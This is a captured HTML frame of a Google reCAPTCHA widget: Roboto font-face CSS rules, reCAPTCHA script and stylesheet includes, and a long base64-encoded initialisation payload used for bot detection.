  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="_AX-cIZSDmI1pOUYAIHWww" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="_AX-cIZSDmI1pOUYAIHWww">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="_AX-cIZSDmI1pOUYAIHWww">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wooAbMKdYcKzMTDDi1bDmsKvIMOWa8O6csKQUnFAw5A2wosQw6JFcsOtw43CqU3DvMODw4PCn8Kfw4rCi8KMw5LCnMOgw7/DvwNxXklIbcKuwpwue3jCiATDviLCucKlD8Kow6kIY8KhAMKDTcKeYnd2JcOyDE94FCDChSvDtzx1I8OHw7rDqMO+w6QAD3zDtHYkwqDDowPCh1BcworDhsKKGBDDnUPCjcOWNmPDnEvCrcOhFsO7W8K+w5/DjMKAwpsVw53Ct8Odeh7CqTDCj3fCjUNaw6HDhEAsdGwHPsOlecK5w6jDlsKaEsO6wrsGJMOLwq/DgMKGw63DpsKgwpfCjS/CnBrClEl/MHTDtSvClDDCssOlIcKffVIvEXHChMOYD1nDtsOuw5jDuMOlDQYPwqfDhSjDrcK8w75Uw7AqBsK3EMKkYMK5PzfDknvCrMOqNGRhw7d5wq90woXDqnA5fkcCHcOrw6FhZDHCjcK+YMKmF8KZw4Bfw6PDlwfCmknChw/DgMKFA8KWGXpBMixKccK1CMOwLMOtJ2Qhw4/Ctn/DgcOsQsKFwrfCgcOzwrptSsK8wo3CmQzCtMKBwqvCsRV7wrBew6jCrsKyw5rCim3Dsg84wrvCgMKQw4IMwqPDmy0ewoXChWxJBMOvLMOnw7Fuw6lmw7TCosOKECRMw6xfw43CiX7DkHfDkVHDk2kEw5lyXcKcQW/DuTACdV8wWcKEwrnCiA5lw77DsMO7w5zDtXFHNWYOw7zDoknDtUUvOz5fTsK7wrwEesOUw7TDhAszNsOQwrvCoMKYc8OfNsOjwphKVMOWHRgMSMOyw7XCvMKxwrFrw6o7X37ChSbDv8KAw5LDrcOhIyZRYWoyE1XDjXnCjC/[base64]/[base64]/w4wSw4AFwq/DgkbDkXXCgVXDiEzDoCzCrxgjTWQhwpTCnyHDnMO8LW43IC/DhMKKZ3rDiBXDlDTCi8OLw7TDiMK6Bl7DoC0JwpY6w51hwok7w70TXMKQUHFANmTCksK6w4VSw7AXI8OXwoFWw77DglvCv8OpQcOdw7rDgsKVO8KcwrjChMKPQMOIYMKjw5fDnsKdwp8Kw7gJwq3DgF8Rwr7Cui7Dj8KBwrJmw7/DnsKICVnCscOxKybDr07Cj8OXOyzCiMOIw7vDkgQRwrdSw7wGBMKdOGNjfgcxw59GwpbDqysvVcO/ScKedcO9wr3CtcOIMjDCsMOCQcKSIcKbwpQ9w4FXwpHCmMO1w6thw4TDosKfw758wqHDqn/Cjgc2wq0cwrd1w4HDoAhcbsK7w7nDrsOYE0xSaMKVw6ojw6jCsU0MwozDsMOWwpTCscKZwqfCp8KVOMKrwpJ1woQ5woVFwq/CmA4/w6TCmCnDrmXDvw0LQ8OmwrEYw7YBLcKZwpHDpMK5eSnCrg83ax7CnMOWM8O9wrLCjBrDjVExYMOlw5dJw7BZLjZkw5nDuMKXPMKDWsKPw59SwrfDuDzDrsKeB2/DnDvCpMOjw4h8PjvCgmxCwrhTw7AxN2LDs8Opw6hBDX3CmMKHZCjDgGQ0wpHCnSDCg1bDpwkEw7vDuhnDgCN5Ekwxw53Cng/Ct8KdUSNIZsKPIUvCpsOFw7fDkijChcOyZHZdw44UwoIRfRTCuAnDvcOqw6oDw4bCmxDDkihYwqbDgS1aCHoQwr4ywpjDhMO7w60Ow7dsYMOISkIIAz1walHCl8KAw6I3wq5/[base64]/Ckjgpwp1jw6TDmTtkwqzCnHU1wpzDgEERMMKAwr5Sw6/DsH3CuHk9wpHCpcOCw5TCtMKsw7R+G1tFcGjChC16ZsKQWHrDq8K9bwVnTcO9wosnSzk0f8Oaw5DDkTPDmMOTZMO2WsO8YsKew7J+QyccaAgeXDtDwpHDhlQrIQNcw45/w74jw6zDrQtDfjJmOUXCssKlw7p0eBQ+HsOgwpDDoTrDt8OQLELDiDgcPRxJwq7CggktwoF9RxTChMOpwq7DsRjDnwHDnnMuw5XDh8KVw7Blw6pqT2HCj8KFw4/DvcOQR8O6AMO7w4RlwogrbybDqsKGwo/Cqn8aY1jCmsO9dcKEw6JOwq3CiVVADsOyGMK3aBbCrBExSWPCuVXCusO8w4YVTMKpB8KGw4FgMcK6DcObw6LCi0HCh8OYw5ALT8K2QD8JDMOTw4vCgcOiw5rCg1V2w45Fwp/DnGAQC29awpLCsH/ChXdDNwouKkpYwrzDmUV2JQpHVsKCwqJ/w6nCrcO8HsK9w6RDZ8KDOsKQWmFcw5fDjRzDssKswrjCg2jDjlPCrh4EYRkPPBIUfcKpwqBkwr9jNB81w4LDviRvw6PDmnpHwoRaAkPChVMAw4nCosKMw4poLVPCv2PDlsKjG8Kfwq3DgXkaMMKkwp/Dp8KqKEk+wp3CtcObTsOFwp/[base64]/[base64]/Cuz3CsEVBBMOqR19kH8KuwpjDiCM1w6XCnwjDiMKldcKwdALCisKUw5jCl3jClEMMwo/Cjh80EHpVwosLIsOZBsOkw7PCtkDDnnPCscKbDcKlSwRWEiEsw6fDqcKXwqjDvkUfTVfDplx9UcOPaBMoT0bDox/Dkg4ww7E2wpkuaMKrwqtrw5AhwpZhd8OlWGEqOhTCv0nCjxA9QxABdjTDnsKew5gew6XDkMOmw7Vzw7fCusKIbDx5wqDCvCfCqndLasOWZcK6wonChMKOwo/DrsOzSHDDq8O9ZCvDmz9afWNuwq5twq86w67CoMO6wqvCusKXwoABXG7DkkYMw6TCr8K9bCBjw4ZBw59ew4LCicKuw4jDmcOzRR5Wwq49wotgehDCgcKYw68NwohjwrJtRzfDgsKWDgUICS/CtsK3DsOIw7PDj8OHUsOpw4I7EsK8wqQYwrHDq8OrdCdgw742w7F/w6IMw63DusODSsKGw58hcx7CkkU9w6ItajU8wrsNw4HDisOow6XDicKkw4FUwrxRQgLDhMKuw5TDpz/[base64]/CvA86wrXCgHPDi3vDgHHCuH15w77DgMKIN8KnwodwNjwrwoDDlcOwBnvCpkRTwqA3w69EEsKRTEIxEsK/NGPDgzd1wrZTwrTDpsOoa8KAOcOnwpYuw57ChsKAS8KzecKFVMKhFEAvwp3CoMKgIATCuh3Dm8KGV1Y6SC8GKV/Cn8OnBsOgwoRkNsKRwp1eRiPDoSXCoX7DnGXCt8OfCjfDmcOFGcKyw6IDX8KIAjvCq8KsFD4/VsKAATJjw5pEBcK7JBHCicOtwrbCukBzcsKaAB0bwq5Iw7rCgsO8V8K/fMOVwrtqwrTDpsOGwrjCpHpGXMOQw7QZwqTDiFd3w5jDjRzDqcKNwpAiw4zDqCvDmWZpw7JIE8K1w5rCnBDCj8K0w7DDp8OBw64TEMOGw5c/[base64]/DuMOVW37CsREeFsKXwr/DsVcXw619b3LDsTxWw7jCksKDRTzCjcKYSsO/w7HDnBE0E8OIwrzCqSEZOMOVw44Cw691w6HDkybDghEFEcOXw4Uaw443w7sQXcOjShbDn8K0w4UxGsKrfsKuEETDs8KCMCcmw7wVw5DCo8KNUA/CgMKVUMOqZ8O4YMO2WsKnJcO6wpXCiSdywrlQf8O+GsKVw4F5w4INZ8OySsKEa8OwPcOfw7IpPnDCl1rDtMOTwq3DgcODWMKKw5zDhsKmw7hcCcK1K8Ohw6h/wodww5YGwo19wozCscOfw7TDu35XYcKfJMKNw4Nhw4jCiMKOw5cXeAhcwqbDhFV9Dy7DnHgYOsKYw6Yhwr3CrDhRw7zDjgXDisKDwr/[base64]/CicOSWWFZwozCtcKvw7ExEkAww4TDoVrCn8KywokzTMKTZMKYwqPDv2fCr8Oxwq15w4oaDcOdwp8wfMKZw4bClMOlwo7CtU/DlMKcwp4XwptEwpl2fcOCw4lHwoXCmgNwAW/DpMOTw6YROCMuw5rDuAnCv8Kiw5cZw4/[base64]/w5fDjSpYMcKRwrjDq8KDRcO8wr1Ww5XCmxR/w503VMOhwoHCjsO4H8OFTGbDgmcse2FjaRvDmBLDksKDPk03wprCjCdMwrzDqcKrw6rCusOsGkHCqDXDpgXDsm1CKcOZLSMywqzCksKYPMORBEUsccK/w502wpzCmMOmKcKRKlXDqDDDvMKPP8O2XsKWw4QJwqPDiTsxGcKIwrMzw5pfwpQbwoFww4pKw6DDuMKjeyvDlH1gFhbClk7DgQQafXkdwqcqw7vCjcOdwrIoXMKPNkggMcOIGMOtacKhwoBBw4lWQ8OtXk9ywr3CvcOewofDsBh4Qn/Ct0R4YMKpR2rDlXPDsWLCgcK6QMKbw5rCn8KPAMK8MUrDlcOtwpxGwrQNW8O6wovDhSTCmcKnKi1gwpc5wpHCnxjCtATCqDYNwptkPAvCmcKyw6fDssKYa8KvwqHCoCnCiydzWVnCkE4FNkxcwpPDgsOBBMKDwqsKw6/CsyLCj8OuH0TClcKWwo/CgBgmw5dCwp3CkWPDiMOqwpEGwrhzUgDDgAvCnsK4w68iw7jCu8KBwobCqcK9FCAWwoDDiFhBem7CicKfOMOUG8Kpwp14R8KCJMK/wr0sGEljNFlkwozDjl7CvmYgPMOjLE3DisKROGTDvsKgH8OCw6ZVLRjCjDtiVgfCn3Uuw5Atwp/DqTlRw4IwI8OsSFgwQsORw4INw69ifg8TJMOTw5kdfsKfRMK/esOwdQPCu8OCw6x5wq3DvcOew7XCtcOjRiLCncKVdMOkIsKvOX7DvAHCosOjw4fCicKkwphpwrDDusKGwrrCv8OgQ2BjFsKuwph7w4rCgmRxeWPDqmAEV8Kww5bDmsKFw5QJXMODM8OcZsOFw73CiiZmF8Oww7PCrnHDk8OFYAwOwq/CshI/[base64]/[base64]/CmcOwRcKvNT/[base64]/[base64]/CmMKtwoHDgMOsw7PDiQrCu13DrsO+wrcCwo7CocKkfkpPZMKAw7/DhlzDjD7CjhLCsMOrNxJER3MMHhB3w4YHwpsIw7jCosOsw5Qyw7fCi0nCk1LCqy4tBsK6Cz4JWMOTHsKxw5DDocKUTxRXw6HDp8KEwrdCw6nDqcKsTGbDpMKNYQTDgjkswpcIAMKLWktkw5oKwpQiwpLCqjLCoS1qwr/DksK+w6MVUMOowpXDiMKTwqfDulrCjzxWV0vCusOmZA81wrVAwpoCw73DvBJ9E8K/c1A0T2bCoMKtwpDDvHhAwo5zJkY9Xx9hw4RhKTwlw4Vmw508QjZrwp3Dp8Kkw7LCpsKZwoBrCcKxwrrCmsKdAwbDtEXCnsO8G8OOcsO2w6nDicK9WwlGcH/CsEwsPMORecKAQzA/dEkLwrJUwo/CjMKnfxYRFcKHwojCm8OGJsOWwrLDrsKtKm/DpkYnw4grJ3JEw4RWw57DpcK6KcKaWSc1ScK0wowXX10KaEjDqcKbw5YUw4bClCPDkgobQ3p+woZfwp7Dh8OWwrwZwqzCmS/CqMO8CMOlw43DlsO3fUvDuB/DgcK0wrI3ThIZw585wqNww5/CsmPDvTIPCcOWbjxywq3ChjzCpMK2dsKUIsKqC8Ohw57Cq8KIw6JJLTN/w6HDhcOCw4rDqcKKw4QvRsKQe8OTw59pwp7DuVHCmMKdw6fCrmjDtk9TaxLDkcK4wogDw5LDuRrCpMOvVcKxEMKAw4rDp8Ovw45Yw4DDoQfDrcK3wqPCl0DCmcK+MMO5F8OoT0jCpMKdNsKTOW9dwqJBw6LDrg3Dk8ODw4xrwpEXU1llw7nDgsOYwr/DjcKmwpfDqMOYw4kzwqkWDMKSVsKRw5PCj8K4w6HCi8KrwocWw57DpgdPa0UxRMOkw5c/[base64]/DrUzDh0bCucKwP8KgHzo/w6DDv8O7wqbCmBBCw4HCh8K5w4wdCMOhPMO5DsKCDANKFMOgw4nCtAgSeMOBCGwSUDrClXfDv8KxMFdmw6PDvlBiwrJ6EhvDugYuwq/DizjCnW46amxEw5/Ck2FYHcOEwqQBwofCuiALw7/CtlR4bcODccK6NcOTEMO2R0HDpi9uw5vCuz7DmwxRY8OJw40SwpLDvMKMQsOSHnTDusOFcsOicsK6w7vDjsKBaQpzX8Ocw6HCnifCvlICwpIxYcKgwq3CgMOtAS4sbMOjw4rDm18wcMKEw4rCplvDtsOKw7ZRXHVZwpfCi3/CrsOnw7sowqzDmcKUwpfDqGgAfXTCtsOJJsKYwr7ChMK5wrkUw5DCrMKYHV/DssKPRDnCt8KSfi/CgA/[base64]/DgX/CjcOdJsOyMcOAB8OKcBtdG2A7wql2SsKcw6vCvG8gw5Maw7HDm8KTOsK2w6lWw5fDvzPCnyA7Mx/DhXHDtiBjw5pqw65Nb2TCmsOPw4XCjsKPw5IUw7fDvsObw6NGwrVefMODNsOgNcKkbsOWw4HCncOJw7PDq8KwPl0xJXZmwpLDpsO3AA/CpBdAGsO5O8O/w43CrcKVGsOwW8K5wpDDrMOcwp3DmsOqKz9aw6VGwqstNcOaGMOETMOEw4VgHsKxAFXCjE/DmMK+wp8JTnjCihDDscKUTsOPSsOmNsOfw6BBLsOyYTwQQDLDtkrCgcKfw49YM1nDnBZKUgJOSxY5GcOxwqrCl8OVVsOuR2A3FlvCjcOJdMOtKMKEwqYhd8OqwrJvOcKWwpwqHV8QLHY3KXoqSMKiKk/CoRzCqQ82wr9XwoPDkcKsDmoZwod0X8K1wrfDkcK1w7vClsOUw7DDn8OoJsORw741wrvCihDDhcOFT8O1RsO5fhnDg1dhw4ATecOsw7/[base64]/DlMOowpUrFMOxwp9FacKHFibCu8ODAy/DqXXCvjDDuRnDjMOEw6sZworDqVd2Gz1Qw6jDkU3ClCN4OkBBMcOEScK0TW/DnsKFEi0MYRHDpEDDisOdwrkxwozDscKlwrUjw5U8w7zCjSzDjcKYU3bCq3PCkUU7w6XDj8KUw6VMV8KNw4XCmEMew4/CoMKuwrklw4LDrkdDL8OrZXrDjcKDFMOyw6d8w6IVBmfDjcKvDxjCgU5mwq4cTcOIw6PDlyPCkcKLwrQMw6HCoUEuw4I/[base64]/[base64]/DjMO/SsOybHHDpnlYUmcoBHjDoGRYAGjDgsOLIFIfw7wcwrEpWgw0Q8Ojw6nCoG/Cu8KiaDjCvsKAEFkuwotgwrxifsKMTcOOw6oUwonCiMK+w70JwoMXwpMLB3/DtXrDpcKaBnJ2w7jCtSHCgsKdwoonLsOUw4zDqlQDQcK3DH/Ck8OZacOww7sJw7hzwp8sw4IED8OiTSNTwodsw5rCqMOhVmoWw4/CkEAgLsKHw4vCsMOxw7g7T03CoMO3V8OaOWDDgyrDiBrCh8KESGnDswTCimXDgsKswrLCgV05BE4EUA1YY8KTWsOpwoTDsGbDmxYYw4fCjz0YPVvCgxfDksOAwrHDgGkEIcOywrEQwppMwqPDpsK1w7QaXsOYICs4wpN/w4bCjMK/ci4iBQkew4UEwqwEwoDDmGvCrMKMw5AkLMKDw5fCoE/ClkjDr8KKQh3DmB5mWDXDnMKDYCIgYzXCocOdTQxYScOmw74UM8Osw4/CozDDvXB4w4VcPHpuw5RCfH3DqUvCqR3DpsOXw4jCvSsRB17CsGIbw4LCgMKQSWNOBGLDgTktJcKVwrrChXjCqiHDi8OfwovDpC3Cth/CgMOkwqLDicKyV8OXwqVqCUUeWT7Dk3zDp2NVw6nCucOEADIrTsO1worCtlrChARow7bDi1VgV8KVIH/CuwHCqMOEIcO0LRvDg8OBT8KDYsKkw5/DsnxpBhnDgGA2wqZ3woTDrcKXH8KQMcKML8O8w5nDu8O4wp5Tw4MKwqjDpEDDlzY9fm1pw6ocw4PDjjEkWEwAC3xgwoVofFBVUcOqwqvCkHvDjAMsFsOEw64gw5sywovDj8OHwrYUAUbDpMOsCXzDl29WwoV0w7XCrcO7ZMOqw7Qqwq/ChUJlOcORw77CvFnDsxLDgsK2w7VJw6pLAUEfwrrDh8KkwqDCsUdow4bCu8OLwqhfbURrwqvDp0XCvyQ1w6bDmhvCkW5fw4nDmhjCr2YBw6/DuSrDucOMccKuQ8KowoPCtyrDp8O6DsOveXxnwo/Dt3HCo8Kuw67DmMKfP8Owwo/Do3BXGcKGw7fDqcK9SsOLw5jCrMOGA8Kkwq5iw7BXYThdc8OOHMK9wrVwwoInwrhRFDdcJn3CmhXDu8KrwpM6w6oOwrDDvX9ZfkjCi1IMIcOjP2JHVcKAAMKMwp/Cu8OlwqXDokkmasOwwpfDs8OLXg/CgRZXwpvDtcO0RcKSGWISw7DDngETdCs3w7YAwr0udMOHAMKqG2fDocKOQyPDuMO1XS3DqMOoFXllJi9RXsKMwpEkKVtIw5ZWJgjCrEYPdHpOU1pMYDDDmcKFwrzChMORL8OmLlbDpTDDsMKNAsOiw6/CvG0JEDZ/[base64]/[base64]/DpcK9GDwdw4nCp3rDrMOJw4jDjsKGwogyw7rDpcO6VTjChnHDvmAwwoEPwrjCtDNTw5DClBXDiQdgw7DCiy43FsKOw4nClXrCgScZwpZ8w43CqMK6woViTEIvKcKrWcK3McOvwoRaw4XCvsKMw4VeLiMYDcK/LAxNFlI1w5rDuzXCqR9pNwUew6rCriN9w63CvCplwr/DrnrDksOJe8OjNGoRw7/CisK9wrLCk8O+w6rDo8OEwqLDssK5wqzDhnTDgEMew65fw4nDq3nDhMOvGBNyEg8Bw5EieFBNwpAVAsODOkV0SyzCpcKxw7vDucKswoNFw6tywq5QUnvCll/CnsKGdjxNwoh9TMObeMKswqMgYsKHwrcpwpVSJV0Vw78PwowgcMOpB1vCnwvCuj1pw6rDqcKlwr3CjcO6w4TCjQPDqG/CncKrfsKVw57ClsKRLcKbw6zCigNowo4VLcKtw6sRw7VPw5HCsMO5HsKQwr9MwrY4QW/DgMO4woXDnjArwrzDoMOqP8O4wooRwofDozbDkcOww5/CvsK5BxvDrADDtcO4w742wrDCocKDwqxwwoIwNlzCu0HCikjDosOOZcKrwqELbBfCtcKawqB5fQ3CkcKswr7DlTfCnMOHw4DDicOdcTp2VsKSVTPCtMOFwqEMCsKow7ZhwrYaw6TCmsOLFHXCnMKFTg4xHcOcw4xVOkhDPXbCpX/[base64]/[base64]/DhcOPwr4iHWHChVXCrjs3w4Mow7zCjcO+XWjDlcOSG3rDs8OYXMKlcTPCsglNwpVpwoPCp3oABsORFjc+wpkkYsKaw47DlUfCgB/[base64]/wolsSVROZMK9w7/CoMKwSMOYLVcmFcOQw7tfw6HDrGVwwo/DtcOpw6dwwrtjw6rCuyjDhVrCp0PCt8OiTMKLVUtzwo/Dk0jDhBcyT2jCgj7CsMO5wq7DtsOGXkB+wqTDpcKSckHCtsONw69Zw7N3YcKBAcKLOMKOwq1xT8K+w5BSw5HDnmdPEC5AFMO7w5luM8OWX2cSaHwtXsK/SsKnwq8EwqItwoxPSsOvOsKTH8OCZUbCug8Yw5Raw7fCocKKbz4Xa8K9wogSM0fDhnPCv2LDmxlbaAzCgz4Xf8K/McKLYUnCm8KlwqXCml3DmcOGw6JqaBZQwoRQw5DChXZpw4DDm18tUSfDtMOBCh5Zw4R9wpI8wo3CozxlwqLDtsKeIBA1BxZEw5k8wpPDsywZSMOxWSEswr/ChMOLXsOMZEbCh8OzLMKNwp/[base64]/CjsOiw6kfLxLDoMOMcwREV8KFwoEVw7UqISR/wogLwp5+QyzDpxEcIMKxI8OwX8Klw5gfw5giwo/DnXpYQ3DDmW8Qw7ItFiZXA8Kaw5jDqDQ1SH/Cn23ChsOYBcOYw7bDt8OAbAN2Dz10LBPDoGHDrnnDoxREw5pJw6ltwq1zXgh3B8KefDJWw4FvMTDCqcKHBTHCrMOgDMKTSsOdwpjCqcKRwpYjw6dLw6xpbcOEWsKDw4/DlsOSwpQZD8KMw7JuwofDm8OMFcOrwqpuw6sRSGpRBT1VwpDCpcKrWMKsw5kLw47Du8KAB8OUw5rCuBPCogPDtD87wpYKAsOrwq7DvcKVw5zDix3Dti0EE8KwX0FFw5XDtsK6YsOFw6RKw71xwr/DunbDu8OsLMOTVkNFwqlAw7UkSW4Ewql/w7bClzw1w5N9f8ONwp3CksO9wpBvVMO7ThFWwooYRsO2w6PClBjDq10+biV5wqZ4wq3DgcK4w57DmcKQw7vDl8ORacOrwr3CoXEePMKKSMK/wrdXw7DDicOgR2zDqsOCNw3ClsOFWMOtCCFUw7jCjAHDsXrDvsKlw6vDuMKQXF5bDsOCw65+R2Z2wqvCtDoNTcKnw4XCosKCP1HDgx5Iaz/CpCLDksKnwqbCsSHClsKjw7bCtGPCoB7DsVsPX8K3D2sgRB/DiyBYd10Cwq/DpMO1AG5KcjjCrsKZwoIPHmgwVxrCusOzwqjDhMKLw6bChCbDvMKWw4fCtxJSw57DmsO4wr3CkcKLTFfDmcKbw4RNw5c7wobDvMOUw4RTw4tYMSFsTMOsBgXDtibCoMOpUMO+EcKJw5DCh8ORNcOAwo8fO8O6SB/CkBlow4o8fMO3AcKaXmEiw4wMEMKvF2TDrsKKHBXDgMKRPsO1VErCoE9sSi/CvEHCviRGIMOOWmd7w5XDmizCtcKhwogpw7gnwqHDo8OPw5hwRUTDhMOLwoDDo2zDrsKtUcKNw5TDoVzCtGjCjMO0w4nDkSJOBcO9OHjCuwvDsMKqw7/DuR4QT2bCsnTDmsOhAMKUw7LDnCXDv3zCnCt4wozCmMK+SUrCqzwlJznCnMO9SsKJC3LDhR3Dj8KbDcKUHMKHw7DDigZ1w4rDjsKbTDAcw5DCoQfDkm15wpFlwpTDo0d2NS/CphbCuF88LjjCiC3CiHTCpnTDuwUURiZtB3zDuzkcH0Qww5BIS8OjB0wfRR7DqBx7w6BOGcKlKMOYZVVcUcOswqbCtH5OfsK4UsO1U8Ocw7xnw61Tw63CgXgEwoBuwoPDpjjCocOMFWXCkg0Ew5LDgMOcw50Yw5xQw4FfOsO9wr9Ew67ClkHDllE6YjopwrfCj8K/fcO0eMOzccOSw6LCmV/[base64]/CtsOjX8K7QsKQwqbDgsKEAcK4CsOLA8OXwqXCiMKjw4IXw5DDpi8hwr5rwr4Yw5QYwpHDgTTDrx7DiMKVwrLCtUkuwoTCtsOWOmhwwqvDuVLCiSjCg2rDsmATwrAIw7cMw54sHAFZGmV+P8OxHMKCwqIJw5/[base64]/DjcKawp4jw6PCj0vCowjCo8K+eC8bVcOkScO0wqfDjsK3cMOSZTg0CgUSwozCoTHCi8Obwq7DqMOnCMKhVFfCs0kkwo/Cv8Onw7TDmcKyOWnChx03w4rCosKWw6lwZRrCnjMzw7d5wrzDkC1mP8KFXjjDncKswqtcXw52TsKzwp4Mw5/ClMOMwqo5woTDgXQ0w6hKZ8OecsOJwrhuw4LDnMKEwrrCsmlnKRHCuXV5L8Oqw5fDkmAFA8O9D8KUwoXCqXhUGw3DhsK+PQ/CqQUKD8Oqw4rDg8K4TUHDsGPChsK6LMOyAXvDv8OELsOMwqXDvRRQwq7CiMOsX8KjQ8OiwqHCpyBxQAbDkwfCiU11w7gcw4TCu8KvDMKMZcKdwrF3J21XwrTCq8Kmw6PCvcOlwrQ/DxpECMOUFsO3wrFpaw9bwoF4w7nDusOmwosqwrjDiil7wo7CgVkbw5TDm8OQWmPCjsOow4Fvw7fDs2/DkyXDhMOGw7xFwq7DkXPDk8O+wosCWcOqCHTDsMKtwoJMPcKHZcKgwoRAwrM5BsOlw5VZw48rHU3CpToOw7hmeTnCohJ0Ih3CjxfCmUAxwqQtw7LDsGJqWcOxacKfGBbCvcO1wo/[base64]/ZsKSw5TCtsKZGcKUwocdwo/Di8OGTsKgw67CuXXCmcKMHWRQURBOw4rCqj3CosOowqIyw63ChsKkw7nCm8KIw41vDng9wo4qwp9vGiooXMKwC3jCght1RcOfwqo1w6xTwo/CtSXDrcKnMkXDt8K1wpJewrwkIMO+worChVhWVsKwwqRJNFzCsQl0w5jDhDPDlcOaCcKiIsK/NMO9w4I9woXCu8OOJsO9wqrCqMKNfis2wr4EwpDDhsODacO1wqVBwrnDpsKIwp0AeEbCjsKkU8O1UMOabWMZw5ktdDcZw6nDmsKpwoxiXcKoLsO/BsKMwobDn1rClhB9w7HCsMOUw7nDtGHColgaw60CXmTDrQ9HQsOfw7Bow77DscK8SyQ7NsOgJcOswrDDnsKew4TChcKncwDDo8OOX8OXwrDDsQrChMKkC0pIwq84wqnDgcKAw6w0EcKQLVPDlsKVw7bCrUfDoMKWccOpwoBENAcCLwR4GRd1wp/DnMKccVV2w7/DpSwiwqRpDMKBw53Ch8Kcw6XCiF4AUgUUaBdxES54w6/DhSwkNsKMw7klw57DvzBQVMO8McK5ZcOAwpfCrsORe0t6VFrDu2crJ8OYHnzCgRMGwrbDr8O7a8K7w7zCsFbClMK0wrVmwq5kbcKuwr7DlMOIw4Rewo3DjcKHwr/CgBDChB3DrHTCvMKZw4vCiTzCiMOvw5nDsMK/DH81w6JQw79HTcO+Zw/[base64]/CmsO0cMKhw6s1OcKQw5QSfhLCllDDiMKiw48rYsOxw4stIl1swqw/UMOFMcK4wrchRcK7bjxLwp/[base64]/DcKIwr5sHQnDn2PDi3FRA